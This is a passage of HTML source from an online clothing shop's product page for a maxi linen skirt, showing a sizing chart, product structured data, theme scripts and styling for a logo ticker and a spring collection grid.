                    
                      <td class="sizing-chart-table__td" align="center">
                        38-40
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        37’’/93 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        29’’/73 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/100 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.5’/167cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>L</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        12-14
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        42-44
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        39’’/99 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        31’’/79 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/107 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        14-16
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        44-46
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        43’’/109 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        35’’/88 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        45’’/114 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>XXL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        16-18
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        20-22
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46-48
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        46’’/117 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        38’’/98 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48’’/122 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
                  <tr>
                    
                    
                      <td class="sizing-chart-table__td" align="center">
                        <strong>3XL</strong>
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        18-20
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        22-24
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        48-50
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        49’’/125 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        41’’/104cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                        51’’/130 cm
                      </td>
                    
                      <td class="sizing-chart-table__td" align="center">
                         5.6’/170cm
                      </td>
                    
                  </tr>
                
              </tbody>
            </table>
          
          
            <div
              class="sizing-chart__caption left rte"
              style="--text-size:1.45rem;--text-color:#121212;"
            >
              <p>Give your customers further information about choosing the correct size.</p>
            </div>
          
          
        </div>
      </div>
    </modal-dialog><script src="//adeptt.com/cdn/shop/t/90/assets/product-modal.js?v=52128055760098790431754141780" defer="defer"></script>
    <script src="//adeptt.com/cdn/shop/t/90/assets/media-gallery.js?v=116888628631191181381754141780" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24825637994832__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24825637994832__main"]') ||
        document.querySelector('variant-selects[data-section="template--24825637994832__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24825637994832__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24825637994832__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Maxi linen skirt - KENGA",
      "url": "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga",
      "image": [
          "https:\/\/adeptt.com\/cdn\/shop\/products\/il_fullxfull.2303959699_95i6_abf2d9f0-9871-4759-892c-27a4775135f8.jpg?v=1709484270\u0026width=1920"
        ],
      "description": "Elevate your style game with the KENGA Maxi Linen Skirt featuring an edgy design for the fashion-forward fashionistas. Embrace the drama of a maxi flared silhouette that exudes elegance and confidence. The semi-elasticated waistband ensures comfort while maintaining a sleek look. The concealed front zip fly adds to the streamlined appearance. Stand out with the unique reversed jeans detail in the form of a belt. This eye-catching addition comes with a miniature pocket bottom detail that adds a playful touch. For an extra dose of designer flair, the skirt includes a mini strap belt.\nSIZE \u0026amp; FIT:\nModel is 5'8\" (175 cm) and wears size S. ",
      "sku": "20102_2",
      "brand": {
        "@type": "Brand",
        "name": "ADEPTT.COM"
      },
      "offers": [{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40077574340690"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161541714"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161574482"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161607250"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161640018"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161672786"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161705554"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40077574373458"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161738322"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161771090"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161803858"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161836626"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161869394"
          },
{
            "@type" : "Offer","sku": "20102_2","availability" : "http://schema.org/InStock",
            "price" : 179.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/adeptt.com\/products\/maxi-linen-skirt-kenga?variant=40213161902162"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24825637994832__main .sizing-chart-table thead th:not(:last-child) {border-right: solid 8px rgba(var(--color-background), 1); border-left: solid 7px rgba(var(--color-background), 1);} #shopify-section-template--24825637994832__main .sizing-chart {display: inline-block; margin-right: 33px;} </style></section><div id="shopify-section-template--24825637994832__horizontal_ticker_Mhqhxd" class="shopify-section"><style data-shopify>.section-template--24825637994832__horizontal_ticker_Mhqhxd-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--24825637994832__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24825637994832__horizontal_ticker_Mhqhxd 150s linear infinite normal forwards;
    column-gap: 100px;
  }

  
    
  .horizontal-ticker-template--24825637994832__horizontal_ticker_Mhqhxd .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__horizontal_ticker_Mhqhxd-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24825637994832__horizontal_ticker_Mhqhxd .horizontal-ticker__container {
      column-gap: 250px;
      animation-name: desktopHorTickertemplate--24825637994832__horizontal_ticker_Mhqhxd;
    }
    
    .horizontal-ticker-template--24825637994832__horizontal_ticker_Mhqhxd .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24825637994832__horizontal_ticker_Mhqhxd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--24825637994832__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24825637994832__horizontal_ticker_Mhqhxd {
    to {
      transform: translateX(calc(-50% - 125.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--24825637994832__horizontal_ticker_Mhqhxd color-background-2 gradient content-for-grouping section-template--24825637994832__horizontal_ticker_Mhqhxd-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.0rem;--desktop-image-height: 3.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
            >
              <img
                src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--24825637994832__featured_collection_AndtMb" class="shopify-section section"><link rel="stylesheet" href="//adeptt.com/cdn/shop/t/90/assets/template-collection.css?v=131127499998367489021754141780" media="print" onload="this.media='all'"><noscript><link href="//adeptt.com/cdn/shop/t/90/assets/template-collection.css?v=131127499998367489021754141780" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--24825637994832__featured_collection_AndtMb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--24825637994832__featured_collection_AndtMb .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24825637994832__featured_collection_AndtMb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--24825637994832__featured_collection_AndtMb .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--24825637994832__featured_collection_AndtMb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--24825637994832__featured_collection_AndtMb color-accent-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--24825637994832__featured_collection_AndtMb section-template--24825637994832__featured_collection_AndtMb-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          SPRING COLLECTION
        </h2><div class="collection__description uppercase rte"><p>Discount On Selected Products Up To -65%</p>
        </div></div>

    <div class='page-width desktop-full-page mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:12px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="background-1"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="12"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=165 165w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=360 360w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533 533w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=720 720w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=940 940w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=1066 1066w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178 1456w
                "
                src="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533"
